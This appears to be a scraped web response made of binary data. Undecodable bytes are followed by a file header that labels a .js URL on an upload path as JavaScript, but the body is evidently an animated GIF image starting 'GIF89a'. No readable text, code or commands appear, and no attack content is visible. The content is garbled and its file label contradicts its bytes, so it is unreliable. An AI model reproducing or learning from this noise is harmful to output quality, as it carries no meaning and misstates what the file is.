2�A�q(�r�8J�4*� �y��K0`�y؆y�)��[��~�Y� ��J�n�$0�%� �ܛJR��������4����#(܍ܰD�`/�QMw�� ��_9>�38�Ȣ�2�@��4Y1T��1��J��k@�0)��!��$�1 �)�����{�k��QeU�J�H�&�Fs�^8;���^ݴ��	=5/k��+�J,��[�vD���Gcxk�k�Vku���V81�*@I��@ P� w`��i0U\ �=��E3�R��2b�ꨎP��,`�O2B��15���(Ѵ�� O�/�I*͘�,�3���6��rȅUX8X�"�yt[(Y�=Y�-�8Y��w�+@�T�AbrX�zh� ���'�S����R��z�'��z���0S�R�%|�K����"B@*��Ʋ�JW-����\(]hИ�8Y�wtY�xٕ�yܾ�K�3���A w Z�>�S��DΔN�B �z ��1�z�����щb-����(F�QB�Z��m4��D�\(�\��\p�1)�*8����]�=z��4��3�j���JP�:��F+9M��dѴ�JD�?DQR�=�§X�N��Aod�܈=�1/m���EM�1*�?�5�\@\ :Q���!k�-�_�Ղ��P�1�1��>��+�(`(0 �@�H=�HH���m���	���$F�$X��S�˸��@Qn���8��S*J�8�Q*{B�%����\��-�s5 *`_��_�u_��_�I ����Ѓ(H�hvX`�H%h�NX�HHET���rPUΩ11���^'��#2��Qʹ�-�Ԋ9*f����!�Uސ��a�`�P1dB�>��+ b"6b��(��HV`=h�@�5��HP�`:���;�'@/�j�p"���k��G�4����xY T�t�㛐��F�H*ռ,��m��%[O%.I8�w d"&���_10b��T�d=��&^vX��H��cX�#� ��R����a�\��������A�����8���F��H�8��[Bb�ʨ4/S��]heD� &d �h�1��D�"��6�%�fKf	�b*d (��#�b�?�``ڋ�v� �`X5�k�񬽵KM�Ș'����v/�Ѝ�=����؍�u �(P�+x_b���1��hfdIx�߉�fnno�(� @;��Cu��0S��OAT�^��c�Dl��D�\���� �3�U�;�d4�bj��u�t�=��(Xg �(��j��H0 b��F>��)���&~�(>�U8��<ˤ�?���ΊS9=��&��N�D�����Lܫ���U-]D�=&X��X8P�A`��ugP��BdX��d	hf�����fJ�f�Nm��R@�M�=�
+�6<n\�\���%a��NR�	j�n;�i�8B�(�Ѝ�ڸ�`�Vf�UX<	�%� 8؃(Ȅ �B8�ȅ�+�hm�^bFK��(g�>�bM��e�S�1�q1���g���*���F���D%�R�
m�Xk�?�ܶ���s�Hg�Xg��@���8�P�_�fh.���1`�V��>o*l\ K个Њvh���C�m!�lc��<^�q(rQ{�\�y�I@�Oч,9�f�ţp=H���5(�H���q�L؃Y� k0�f��w@s�F�g8�Lf pF<�O�'�J"�@�Л!V��iz2� X��+�l�DՊ���0-��Z��S��J���*W<���yH�T(����b0�P��S��47`qg�nf����5��Ea5�B�Q��`0�(x/��'� l�u �v��=��G�d�ڏ-�ޜV\D�R�
���T<o�Xp��w�I �>x�u��v�_��#�h��zg)f �k���3�0�6oP�h��� P� ��x�����Hx�;X��Εr���,�ж��1o���`O*t����qn'y*w(Xߙ��P�bXwb�C�hG�V��'v�H@���"
� Wy�S�#��|/����� ��jx�����+3((ϑ����	�2K"(һ�$�&v��{��X�X_T��>��'!�_D������I��W�.(>|\�X��`8�_�i��?�|(x���xx�����O�j��' �8��2��f��$e��k�n/F��j;&�Д�S�9z�q�D�8�%FF�}�i�aK�!B4�"IPP0%��Tz�IXC��-ഉe��S�D��䉑?$���R�i� դR�5�*U5�Q��d� O�i��B��"��$b�8O����L��*�Ɗ��`�=-�DX��'�xg R��k$i��f�;�f�"%e@�����% %QP(q� �Y-�`dZ�BO�zb%�ҦO�FUu���5�����R��ł-v"r��1I���ڜ	�w�߼x{��d�a��s(^e�%Q�D�	�� Hdt�Q�ZH�KĂPh�R�� E'����PԈ#�v�oJ17\�w\ ,2�sMy15��! !*�#B[m�@�'qM�
��"=��b�
~��
�Yi�A�)v�	��`C3��0��Z��  8 R����A��B$�ыz�4
>��.�u�D)�<����G�Wœ\Q�8܌32�*�Ԁ�; �c;�ԣC��ZO,�Ȳ�*�%eO�E�A���C�yiC� �F$k0�1�����������Nt���8*�s�� �a$J@`l$8�r�$�b��6e#T��\r�>E�L��T$�S�:$]U4��*�#�	�y�XY���C��J$�4�����?$��:n�b
9�"��Jk̓�.J�P
Q�8 ��v���"��o������{�+��.�L�`�2��@�Gj�{��$8����w��w�vǧ+}\j��<�xf�-x��1��,���8k���;�D! >� EJ8�.�0��.�@��a4��5
ܾ+j�"�O��nՎ���o�S!f#iVx�
t�,h�H�z��jwX���^^b�;��sc���
��JB�#D�Xp��E�:�@.(l���A�Q���:�K-�b���k���(���� @�X!8=ڑB�
V}90΂���E*��,� ���m�����>��3P� �-@��h�0�,��3!AA8D� �I	P�	D�s?����%0v��ץV�����p����?�
���/�� ���Qr�_���,H�!�3L�;p��#
I�A{�h�_0!YB��Ġ�(��f ���H@��8D�;l#~I1B���LË�c
��ÿ���h%,y1�S�(��H�Y,DO�K,��Y��p,�1�q��Bx�� b�$ �1�
k������(�I���0>�X2hx'"�'t�Q�\b0��4$�8�h4��0ѕ�� �p��$C
R� �#�3��KR��4�6젌� RY
#�X�
1��R&�KPdbCB!ә�T�B��w��
P��В�X����p�PB�J	��F��s)5��Ֆ��exciV0� e��/�v��찀_V�I��h�p�
lt�X�Q�����\Z�(� �>���2�^R�$�-	T�
ը9�A<`C,ѪKN>��`,%83��+����b��Bk�8ˢ���vx�ֱ��0��K�48	Mеg��{]�@ny~�����ư�5�"su�@�H_)�ǝ���-��jΖ6_�L�R�)�܁p !����@<L��e|��t��q�"��m�-`\��z���r�,�1\⢥+{�TdC�B���4e*�j�?p�,��t ��8'�N=��I%"(
��xv��}Խ�?��:�"�$�� D�p%	N��_�6E����l��<��K��1�v cn�q7������A*�������}�H�� *�
Z �������.��w-�m� r#TI�G	TF�×7@�;<@�QB���B�vP(�q�pG,�x@\�$O�-pR;X��`��xEL9Ƒ�d��>�D3���P����	I�@X������dS�i��X9Y�6.]�{i��*Rq*�"H5�S�(u3���^L���X����ERHw�a;��:"h�A�M$�
)G/������n)L�-�P�D�I(K��^a�ktJ����&���55�9Eު	��4B!��X䃐��G��K=~6�#ضB�{���r 	�Q^H���M�#���E.���L<�"��)�Arr���� �VL�n�$r�9M`��u��9�Ք*Z,jD#�����!�`�2��� �hQ�[�fl�t���r�	�r��-�@��{Q�U���nF1 ���3/%9Hdz�௸$��\JZ���D6���� P�`��fJ���n�s_ޔ7����P��05�ے�$��-o�]�K�9�
o��a���:�P�B "@ J�ݳ��;4�:���@�B&0�\;D�D�C$�K��:��,8�	��0�s��,(@���K#X�� ��]TdZ@������ ��:��Y�E�}Ǜ�
A��i��w�Q��[�C/�J�D0�@V�Y9�C�d�3�]J)�	D�(���:@�L��p�0�0�$�C.D��  dBk��!"� �)�,����Q�>�V�4$�)�j���E��'� �AH��텛=�$x��A �$x��Y+�@��r��\�ّ��iB; ��a��DAi���,@@*A&D����@J9��Ad�� 2���(#B^�TJ#ؠ)��)l��Y��_���<>�&����NZH�
�"���'0!A��,�9ᑰ�8����C���!�Y�a�7���0��44�K0@�����	�6�852 1t	�F. �	�NL�8�#����s�d�EE�#=F�����u�w��4P+�w�8($z�EB�@/�J."W=��XB8��[�2`d
�;�a}F�D�䌇��k�4z�3��d� L8C&���@��#�[ �4B<��O�¥Y�O�`��cn���h���S6P=,0(ü0�0�E��R���X� Z��.e�M�":#��(�J�Gdġ���aĊ�HLS��Ό$2��3���.�;,�!���U�q_�cL⡀ {��RE|b�R��=�c��w��,��ٌ��C1!U
�vL�X��D�e��� ���* �2� 5f���p�C��%�F*�F(@���˽����3@ 2(�:��,�@����H�!�����r&��� ��{�V|� �� 6��'���(Z=\�&�@�B�QyGl�B�>(r���0hC�G;����2�5��f*��8��iT���:�C��e����ab�w�\�C��h&1�6�m$e�D �.� P�,� ���f��AħC�g|�'T��Z 	f)�X%]eP�d�D��.�m:(r��U�2"�65� P*A�CH`Q�M}�4����e��wel�@-��BC��C=��
�#<�H�'�c|.�0i���C=��~Fi��Y\�Ye��\�J��
Y���&(= h��	��2��6�	��[Z�M��MU��Z�MY�I�O�\J��eR	�3��<��@�A�R�#8��B ��X�F 6H��R*�=%,��e�=pz��2XZ�D��X����Y�.�/*����.*H�5���f,�J�i�`��d�w��Q��� Tj�
i�� �,܀<��A^< ��m�@�")��Z�EѾ
�X�p���6	l�=��l٨����M��<�3�8����Hd����Q��O@'��i�C�I��X�0�m��������O�^ZHA��- �֓<��D�ʊE�n�ClR.80I���n>�m~�X慲Y�oڣ)L��
�d�[b[F�/��.NYC�]�/\P���.�H�� � 8�S��/ �yr&H�o��Q�y��̑��f5$�2�Y�i��X��R-�����:r�)�B3��(P�I�]A�� �`�Td��Sjc!�fM0�!��^�8|ޠ=�4H0�*��J��~�� !�0Y_��f�9m����)��i�����EB�
C�9r�]��~*'m�6�(�2X�"+2(�%,�5,�;� (��6��  Kq`%.i��wqw���ݺk������,?���F�q�>m���Xz����B&�1���M�f"�40/�
�3�4G34��,�5G3�� ~]2{1����J�:3�n�w��Vp�
�� �����6Ț���+_^�Y�q?7	?�?Ӄ�3�4�$�f�� �B���P ~@�E4Fc4��q�n�6��:W��B�)+0;׭��� $C�2�2�ƒ�� ܳ,O�	tN��iP^$(�C9�0��
#�q�CO�������;�)�}��0,@
�0�����Ʋ,G�I�39�m��m[�򥮃�2G	���X��8��m�N��U6I;�a�J9 X�2��Q���R�`�� %� :gtD#�`6,��WW�p�gz�ˆ4-�+U�t*�� �,JWꥒ+�1�EC-�:prl��F��N70��8�d&06c��o��1#3Qf��� Y),�WF#pf ,p7 CW�APb���P�՗ŶH�u��Y�2Z�5������D ��Y����8����:h;�]/8�P���.�r�s�2�'�M"g�7 Tjw�6wovV[�w� �� �H��P�'��A��r��zϲ��vl�#<�{�B2�l�vM�r�j�.3(�a\���b+��*��.�AC�O%�#��H�n�jx�g�u  �B��6�xy�����/D����rHw�A��O�q�]/�����O�%�"WC�`�I^�b3����Z"uy���Byw����Ot�0�[5� �w� ܁P����7Q��)�B8k�I��$���N����g	����������XF���^Y|T9� r/9�#:�&:2�0��cp���.X
�DGt�w����� ������y��E2���ˎ�%�j�V���-�����k�!L��/�
��%;���4f��4@;�JA~�,�^8��Fg8�swk���'��zƇ����|uT8�U�O�á�vnQ:�?@)F�|�&[���,�b'��?{�h�3n�u��O�EG��Gt
�AP��-�븗�h��L���U5�%�|��:sع�K�m�,�� 	g���� ��[(���?92���G;4���^8�+pkw��kxwO1�6�z���Ɨ{o$�Q|(�K�o}T��*	��ے��n���~�����(9�"���ܧo�hk�{�Ϊ�D��cwV_w�	�%\�(�8��V���|n��X!�R`�#*tɯN>yn��C���"B�����ў������A<@{�8n�+Jg{k���#}�al�� ���>ԓH��Wu���%D�j�0H���NE��LJD;7�	�k�8�r�91kDH��F��5��,� @`ВeK�2�H���Ϟ)2@ �f �K=�tj�3����A���X�� ��~E��0�S�<qk���$ը �#��EL��i#�aB��7�xҘ�	�"KR>y�ʙ�a��	���? ��4j��T�iC��=Y�wԾ�M�X*�. ����}����q��������	f=�ih�N,e݀��Y%�2咗Of������Ф0{�l���I�*U�� �pv�E�bA�Y�P0�"��@YT ���/��c�'NQΈ�xin���:��K(^xQ�-�ؐ��  �#8|8A$��c�=�4�/>)t���J�?Ո��7 �Y�R����g�{�ܲ�X`ہ�3b!3�a�/TY�
^��� ���K �X����
L��K̎u4R=�Jz/3�T�O&JgBf�pD(Ԍ�t������r6/wPAA�쒪3���<iӎ'���FH(�W���[��?��cF��2A�H�Y�r�kC�����;I�H �(UC͍��z�1��X55�V���e;A�8C�  � ��'�j����5֠	}�0i+B��ɂ�ԥ�R"�KYb�\��;e �̲60MU!^`��	�lU��$��{r#d����o�s:�(� /�0����bA�A �ܶ�����pW�	�N��e�8#�~MuU�Ir�dޚk�*ޖ���˖��;74�X�� b�qi�j�":O�
��r(Zi@��!�����;�|l�� m�pC�<QB���e10��pK��}�v�o���<��`Pŋb�;>����.����0ig�<��6��R���?�JWm�m�a@�:h͵���*��rP73�ܹ6v_ՙVZ���}���
`l c�^���F,��C*f;�����<&6�!�SJ�0�`	��(�Q
D`�}1d[�n?���g�_��&��07>ۍ��;�"	��*T� <���`��Daۺ�z�#��y�R !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�0`*�9b���G���t��ժ�V4�Ti%�W�fE�"l�.M�Zc��U0MtqK��A�h�V,K��V4}������KTE��ވ�$H\�N�˘/'����ʕ3gTU+A�x2���ء��c_V|�����Ȏ�����¦�ܖuk���&�-�6��a3���ȑ��/[=D����	�����<�C���>`����xW} }���/x�}y������{�$0�U��V�h��gj���r���t h�~�Ca��](��U��t��bA��Zh��1���̨[�3^%C@&��h���"�r�-� ]N�!]?x)�U멸[�pY_�S�	J���Ue�ٙ�tVu�clj\Y��HZ��ԙIך��y�`v[V�e�R�ȧf��X���8Y��I�n��6�!V��刘=Z�h&�	)���%Ü�v��~��H�ld^Z����J��WM9�jd�Y&x���y��y��Ze�{�f���'^�FV��V}w�xٚ��Y
_��B��x��������Y�g)���[��bjIܿ��6*��ً+�����	hj�^��*��e[j�SjfUȧ��*���{~�*a�˩��[ū���[ ���X�_�	,I��A��ǕQ������ŐV�����e�uX]ĵ�aنAc���ᢍe�g��r�f;��h$����Y'jcc��Vy���?Lu�p'���7���G.��Wn��g�y�N����N8Թ��aC� �  X�D�%�H
�Ԟ�E
l��o��E��:BN�`��3�GǷ� 1 �B�`}
@\�}�\ "#݇ψ������>����B����y0����k���{�?�׽\`|�������x�k� ��1�tϋ����qo{� ��=&�	�K�
{g>���0|!C��o��c0A�9� ȟ��8�?��{"�����n�����C~����m�<��o~0h"�4���o!4"��� �0�  	��d�yb
˧�)J��X�"��>.��_����:3F��B$h��Ѡ{ܻ@A:ؽ]\���(�qBхQ$�xEB����!A���E.���_��9!���B
����d�J, (�ǂ�q�}l�*��,�ч�,��h�nj����`!�r��G4�@8Y@e~�#eC�ȁ�U1"������EJo~�� ,�W΂j�1G� �t^`�yP��	JxR��0r��Ǥ���4�F7z�}�a,�M!,�L�P�����_;w��n��L�	�=Ⳋ ]eP�/,�4<�&W���J�y�L������9u�;/ ;����X!F�
ͣ�0����R���O8U!P��J��zn+N�F"i��� �������՛�5�$�@-�S�p��hE47�G�5�K�+�J���`���A�i�[�R�Z��b�ѿ��>֡�� ��SC���7ZŦP����]�jZ��y�3�
b����elg�U�9o ɰ,��^t�f��uG��
 E�BV&���EH^i�\�Y����`ZW����~BtB0��U�"ēU @�I2���;������E��<YI��.W!�\(
�9��FW�5$�9�Y
4&�@0������@̑NP"0����
Hď��F�J�+�8���g�S���dyX��k��������	 ,�	������9:l˾����!4���*��_����Ju���"�)��j0&",l�`�����r���ȓ J*v�|.�1�����R�z�k���Ok}v1�Wu�9���?��WG-֊bp ���f�k�(�_���M�jW����2�_L� �1P ��W?��Ǘvl�b�R����O�U��fDӬ�r�˃O���u�kAY���.w|tg��vb�ݹ�rD�P��1����X���w����[o�<�\Hu��v��1�5��Nԧ���@��qh�!���rו�t��k��n����pB9�p��<|eg;)�[xc�uU �Uh�<F��hw�э�lg�����>�����Ch��n�7�ƻ){s����y�| :'��oxDdַ@���PK��#��{�, Z��&T ���N��C��5��5�v���tu�`0������/��X�	�:|D���>��/tK]fD�w�(iC�1t,r�q�|��y`o���gȮe�r�����[�/. P��t�	�n��#� WM��olgy�'�dK�'�WP�@��|����Q�e@y�q>�x�E'r��4�\�<]�R��k�&D�ul3�y����aAM�t~E7~FW���eƓ_�O��p�4Ax�U@{��=� QVQ�WJ�QT׷;>�r
_�	t�#�o� d�9HC1�� wV���K��Et:3w[$�Iq�*��V>���_PMgrB�8~��<�	Dx&�_G�Ȃc�XdEB�S=��[��IP�g>���@th��8�<@ʣ> 0���-؂��>
�� ��cŅ���A
{�;xj�׈�WW��������� @�h�wN<FA�Uć��i���+D�X>���	�!�
d���H��ڇ:�&�k��`6U��N�8��;� �	ajWW�0h
�m&@�`�X3��%���ve� yq%�@A��2�P[��9:��<ٓ>��@�B9�DY�Fy�1a�'�dI�CNp�t'Q����Y!\/�@q\'���	���KiW����4�P�� @[P�`�iG��؎
�jq�^Stz�D��f��h��R��m�� t�!xG��vȘ��Y��q!Hr�h�0��Y��yKi]����U>�I�tT@�hJ���q�&�<����	������ �i�ș���ZLX?�X��?�Ӕv�c�P���;V������o�i�X��P�ę��i��Yw�K�s�	ѐ� �v�C�Td[JQ�Bp\��B7�"�� �@�ў�ٞ�዇ec/��3i��?8K�n
pI��q`oq��Ɨ/�
)��q �*_p��X�
��ʞ:��:� �К�3iR�A#�A�ן��z���`��)�yC$Wt�)u������y�٣�9ω?�c��=�?k����v�y@��#�����
��Х����Z��ڞ~��?��GN�s����{
��B|�P4 P�j�wo�G��v�:hq��ʣƹ��ȗUP;��?�&����f^�d^酊x9�U�T��o"��n�9�o<ʪ>�2��g4d�I��=M:�Y�OδB����
b!�u��dХ�	u���ɬe�6z�5B�w�W9v��
�ʯ�6�X
b�Jy�V����j�p� ��
�e����xJVauJ�>���J ��v$������ڰ	�	�j�7p=2�w�����S��l�����J'�L�*�A�
a�_� iǉ����R'��y[9�n��[ ��͘J�5	���z��6�����A��j�F��p]xm�B�@�	��U� m�VvA�l'�<:��zu�����N�궷E��uf���;搝����ۯ{E��_a�vC(��K���ƹ��K��{��D{��T^�#�DQ�})�l"ŧ�D�_�{8�o*+i�<p�A� b��b�v�h1I�#V������ "O4E�ˈ_	���vǛ�&�� ��y��0��램SP8��S��^�Tk��@��ow%y(��Kc��A��ٰ�{������ƿx:���B�׭T�@����
� �Ɋ�A��� g�®[�k�?� L2k=b��Uy;�����������s,W��q@
nG#(�&��^z��	���h[��$��Pzo럽�+t֧BՌ�i���
����������I�� �c�	���[�7�40�
�n&
E�&E���2ĒE�L& �#�G���h����+��!RK��<�&�v��K_\������o�G^
�5JzL��}L�YDW��r:T��s?+���Z���U<~�ų(���q�,�e���\g�#l|�h�Q!&ʕ�ˢ/h|+���O�<����%ۏ��-���,����,�F���[1�����8_y�%e��h���o���`��j �v��Zl�A�)��kƃ��g	C��F����G
9�	%������+�L۴�\��?v��t���4P�u{e�{Ƨ4�|���'�D���|���	�� ��2�����`M�� T��B]��Wv�B���ə��V ����ǩ¶���+��;�O禸j�P�^��l���N�J׈k���{��li��{7=Á��?J�GD�OJq�u��)J�d�S���Ftt�V���#[ݏ�<�fk���j���i����1�F�<r�z�4���r���B�TE��u{�k�&P������s�ۂm�*�-������쭝WY;\����@�p�:�Τ�mg{課���������]��b�q9yoO��y�v�G���0yᣩ֜�z�B��H�">�$^�&~�(N� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/2c9b1fe5-9c20-4d5f-bf64-dccebf2a3d1e.js
body_size: 59356
content:
GIF89a� � �  *0='2)D(49!"/%<<%.9.5J,GC,I66%+/+20?V3NL81<4@?>BK>H]6V:9WH<YVBdND/4=J>JOWAVoAb@K9=GOFHcYIn5QvPQDJSZjS\OSavOlEPn[VBW@?ZW_]dK]i|Wsg^{Y]�Pc�o`5)^LV`HF\jZ`}eh�DhPJf_Yh_ego`oglcs�ltJh�Xn�8r�Qk��rF;qXQpnuqx[qxkqw�o�vq�ip��q�]}Z}|aXyfa~{}��|�E~�^����RM�pltv��u��g�������o���6B�j]�qb�wn��~�����M��d�S��r��v�����������Y��n��������n�C��JR�yi�y���~�������ļ�.ǡ_��Z_�z���o�����b����1�/��Bܨ^��nn�y���w�����������������������w�������/ݮD���y�������ā����0=�0��B��N�d��h�����������������¼�Ǐ����-��-��J��]��a뼕�������Ţ��������͡�)�8a�F��v�˃�Ǧ�˫�ͯ�Ž�����'`�(o�5z�)K�G��Iz�^��v�ѵ�����������ͺ����%3�[��`��z�׏�՛�ر�ٺ��������ѽ����9E�H^�Zj�u�݌�∳�����´������������kw�w�ꂐ돞暿���ɻ���������������������������������������������������������!�NETSCAPE2.0   !� 2   ,    � �  � y	䥌כ$I�@z���v����k�(L�01�cG�` A.I���}���\ɲ�˗�t��٣�(8Ǩ����������УC���i�(S^���بj������̔ׯ�(,�&F*�1�;��0��Ԩ��x�-�Ǐ<x�^
�,��5k"��3ʘ7�رJYhS���e���_�Ϙ4OU�F�4p������8�ȬYHРY�j�@�(�\L������}�J�{G��˪�h�$q�ŋ�t�Iٴu����5�����%���]��>#�dK�;i��*y�4� �6YIĠEZ�$�P;��V&�x�˄Ñ�?���a_�@'�$Lg�u�a��cv���8A%C\��I$�XbI$����%��ȋ%��3N}j��"\B���K
�K}��i�&�Ey�˄\�D�>���?��e�9��aK��b6Ea��a�����b?�}��1��bL5�D2�%��QJ5� H$��FWءVM���P�FI�C~`B�#���˖\R_����d���5k��t�9�Lp�E*�'x���L5����,��"�.4>���rI��Ǝ�V9r�@�m��@���ijT�P�U�ɪ���3� c�_���>�d�O>����8��-���$lv4�">�%��.� ��#� m#��d<� ���v��`
�� ��nc8�ȻERA�z�B����_�0�%?򳯆攳O6�yA&,�M��Ԃ��
;F~�L�^2�$#K2p$S
� �p�A��e��Ǝ+S�F:R3�7�w�@;��H�j�EѳT~�/|��_�d�r��C��W���?\�bw���؝]�w�6	��>��ٖ���1ERHA�߲ti�7rxzL*�)m��0&�M�blR��F����M>��BK__�S�}�c�K�h���cH���	
�N���1�A�� �u	�=B
�:�#�&��	A��P<2��4��`8��Lp� �<e��QaX�8�)��=_%�`�/4Z�/��_��P�~��Ġ ��ol\ 	6����XG)���?��	p ��ІGLA	d�R����42ԥ�F`B<є)b�BR�я+T���5�A2L$�0�C����Cf���F6��M��E ���:$0�4����JR��A�"��K�R���p7p�J؂���_��	L��"������Ê5���?Z��� ���Dzs�h�,~��f\��?�1�!�C8y	-�`�+��\���tBă\Au@�@�@���2�oBB�D,F�e B.S@�bna6�BDp�l�\� �9:6*X�J�I�>�i�A6���zS���8s���Q�Ƅ���ᄤ��iL�Oյ�M��"���^�Om�V�"� 5Y�n��%�\�P�� S	)�A�����?i��5�K��I���@v�L4Bf��bQ��mh��E0��m,�/�H���&�"�� (H�8%�E�*"B��P("�b��jV����V�m A �	"� l�-7č
�Ʉ���xd�k3�ʼQX+�*ϥ\$�*c��K#���:C)�F3R2�`�%�}��O�ҋ��
$�&�[��"!DH���	PY*��Tm��Ut�<(�x�[+ "�7��l`�`Z���f%�@��D�0�Z�������F����Dyۍ�t���FO�Q9����Ĭ�zZ�"#��ƶ���H�bhk]
�"���j(����R�}���@V�Yf�(b��. �,/���<����Q!y��Q��P��/��t<��X~l�)�:��Y<v��-<Qk	����Mx ����[沗������-���`�'<m ���f���T@�6�a7�w��l,�3������	��n/��p�3��Jע���7P�N�kB���^�!�u�V]�B� l(H5���"�e)�̫��WÐ['�!)��~ �-���jM�P�\�O�p�)�d3����1N�@�n7Z���G7"�c�R���,��^U]N� �R$��H���f%Tk�.��X(^+�����:��ҟ��'8z.���*$a�[X������!����:�QLU?��X�����.�1*�їZ����z�Q�S`�/���~�KY<���5��/�/�cn����-?���r�M�Ϭ��	��5�p��6�8
,�5���kp��QL.��$��"�Ëd��<~������tt�ۨ�i�#��s�����8��NR�GHrK�����:X�c&��� զ�"��G=k=o��� �V0GP(�l.�  I�{.�v�t/p�/��|�qv@*ׁ�
�� �Fx�PS=fi��S��H4�	�0
�$$�-��� Pg�T�4EZ�g`M��%
Fx��`fO<�v3�G�VT�� �Z�q.���Qw�˶lm�wt]�a)}�8L"~�r)���
� n� n��S8��T9� 
1
�Sn��!_v�M�>8zg P�kE���^� ]�zGЄO 30������1��K�p���aVI@��L�@3��wl8ol�$��r�����@��Đc1�ps"�7%C�@�X3�gjj(�p�W�J:0z��E�T
�X��UPpV q������pp�  \6�qG`,֠B���-��'�8��r��,�}��n� n���uSz�W��-�� $ �Zg��W�S��T��t�8pWu7�zuP��`� �PWeJb�ߠ��@��xDi�p�.�F�lI`,Ӱ[	��1,	5�1�|[y`}�
� n�P���hoh���c@x7��)[�Ws�:�D<�$�()��䒀���ea�uN������`�P� �dJ��	uP ��Li�Fi�p`{�wʦP�rg	{�wp��(�B-�r� $y�^�@n��
ci��
$X;�
Ϙ"~�|B���) �x%��Z�Z�pz��u����fA���Ű���ŐWu��	hP�)�� �Y�  ��)������QX���`	���Pp@Ftmp�	��V}����yP�/�czP1��3#��	  ij�Z#y�H	ӄ���Y� �_u��Y�P���d��
VPLi����I�(�Ŧl�ɆX0vze��;mp-��;S�;e��� 	��
�0��x�����}5���P���R���0���B����M�zyDӹZǈu��9k�&��`��0��M$� 
��l������ ` \�u�x��J s�Ww0<ad<�j<o$mP
��@�� n���r�:�7R#��G�"*���
V�:�(J�����.���_a�̺����	���i_�e�P�`k�k� ����������fb[$Ӏ�S�$QnD<R �*	���� �xtP$U�_X�G��ʩ$p�㠄��YwD��O#�P�
���	�pu��� �b�f������p�խŠ��X��Z��*\�T �G��8�l���R Q@ |�mp��`�0��J��h��~�o�3�m��G��q
 �a�z�z� ��b0�0z'�*[��#0a p�p��p���y�@	����A�q0����F���lԸ5pP1Y)@A@V���re�[{���^���0},g:��>�=�	�m:s	��F�e�xJ@��ԄK��� ����P�-��%�u�z���p�9[��
���@8���'�E�������6�K����W*Fd�A�[7P<����	}ѥ��q�E��k*�bh�`*� ���B���;���g�ɻ�Z�+�0��u��0��p�+�e�
p�[��P��	��Z�!�X�vJ�\���@Z���lk �5���W!p{CV0 [S�e��k��a*��a*�p]��"��Ⱥ� +J"��: z�`���;����}��u���k��[��yá�� Sub �(/�Q/\L�q/��[����yFQœa0��l`�dZ|�{��!�Wbh����j�RAt��Ӏ#�k&��|��3ax*�������0��L���t�[��Y��6��R�G�a�%k �7����ʰ�X��nv�)�S���7z�ʭ��qp�Q1�+�,*D
A�����>1��pYǬx��z���
��
�<�.��{\�6Z-P�p��GP�Hj p� \n��lb�l�q�KӿuJ�AR@@Ã����9 K����6e�B�`
�+C�D7�[�� �9������F����Z���׌`�UH���X@�4���k��'P{"6r��l�l�P)! ��?�CrH��fp��tD���e�<q����m	{+�F��0Mc}��f��M�-,�n͘�@O u���aIP�?@��a��*����� �����|T��wFj�FHm�@)�<���#.�٠��ˤ�;O@�ʫ ��	�0���)��¬�
����˸��۾���Wp[�Qnf��Ғ�g�j[`	ⱀ�=� F��'��70li4�e �0��_u�����3�@��$X�"8�������^���� +�u���;{� �4Z�@��`�.�
�۽m`�cUX��1� �g�=Ż����� \�:���'��FT|A����`�!T@Pi@8�`��Rו�(4.���� aP�N`�H� 3���/췋��K孠�W��߻���_��F��W��� �W{�L���z�	�'7�p�\"`�l�eh�� e{d$i`@j@G�@�Ֆ����'������P�N�ҩ�@ #�y�����
���K�N�	�����{wxE) � ` ��`�-���"`A	�J׍0����q"P����Gʠc �Z����4��Nɠ.����>�_@D0� 
���u����.�T�4�
���.
�����W�O�� �ݵ7lu~h$�0�o~� ��f~��UV���3"O�s�'$�4�)~0�|4�Ȍ���N�8����:�Z��P�~K�U.�U.�X�e���P�.
>�q� ` � � IP{"p���<�� c�Pu�DQw\��$���3�j��cl#�}��Ć� ��O��a ��#0<��`�}���O�j�����ջ������N ��Z���` � �?�(P{� aႣi��@ �f�55X��a�'�p��$.\�-�R��4vL6r��(K�x)33fH�֔�\$J.]����i�'8p�1A�M#X���+��Meժ.\��~�Ji�֞Ť��A,E&ݦI���\\ @� �*\@���856�YHe��#  � ���7m�L�\S�1$���\9
���6M�TV�2^�\km%J�>Di�N��)�9戥��롫����3'k����x
"?#M���a����n��
�(H���P�H������N�)B�Tf�4JRC�Xri5�RS��]�3�Vh��J*�v� �C���>� �D���B9\��I'��#QT�:1�C���X �t\� 4@� �f-�����X /\�`%���7���K4p@qĒ�Zz馐R�<���E�Eb���'\��G�sw� '�*�?4�+J��b�>�*"���P�h�Fq�!���z��$���->�"J����-�xa�H�t�i@IL�0�$�T�(b�i��ܩ�V9d�/pP��� �F�D�hs��O(!��B䐃P!���r��Q���xRȼBE`��j0՚$����\�Ȋ�x�%"�"@����TS��egM��doj��:Aĵ�I$=U�6��6��8�8����B
���/�(Ī�ؕF+v�ĒF����+��K���ηGj�$��-H��i����~��D�� q^Ǳ8���P���W��IV#��v�]
���V��	jc�s暳� BEl��*��\���j����^rqڑL��,	��w��0� �- �i��/��v"%N���D��� 	$��ƴ�`G��v�6S�y�E�z��C���i�<��-�i����=�Ί*ؘ�Iux9]��W'I� �h "9A��&ܡ �:
.�kLc�QD��� wP�`м��W�0߬�7n{݃Otq'
f*��"��`r��hS�> �h?��r����o�3��jԺ��/��y:`���( 
>2�\��F, ���-Y��۸��-t`W5�W��5�Q��z�A�2�8k�b�H�!'�@k(6����C�, �Y��`2�+�kE(��ğ|�)T�Ѐ#�`Ġw��� 4�R3��',�|~���t@?�`"���q0	�I2&=>VO71ŰT�^C�0�.�N\�8�@�$�� }�t 4Y��%8��|R�o�{-Q��`,`���������jp$A0�� ��Kk�q>���`��6��\8ACB7�P%����f�Mk�"�PDNs��E$�}zBg:G�C��G=j&�U��-q+��?�1=L8Bi�� �+�_V�@-�<��0C����Ǌ� B��o
�B�*v����}��d����{8]�kd��9���@$#�"�� ���,����R���>���\�����Ā+�� � �t�-<$	��jЈ]�R�B$�X�
��H|�%�m�E$�j�iZ�M��j��i(C&o"\�	��EC��c'[Y� � ( 6�����Oݧ�xQU�5�-7�B��2 $` x�@lP�b��,�@�Юa6xX��L�xY�*V/��L}\!���E$CY���(
�2��Ԇ��@zU�^����<�s?����k����?��RC� .0��e&
�2�$P��@��K���0s�`4� ,��0�1�-v�T�V�Ll��zK,vR�]����.�U�HF�Z:l���
 ��9�D}�����S��eq[�w�T����^ 	�X�@v��i�B� ~�L`�F�BҀb�M3#y��6
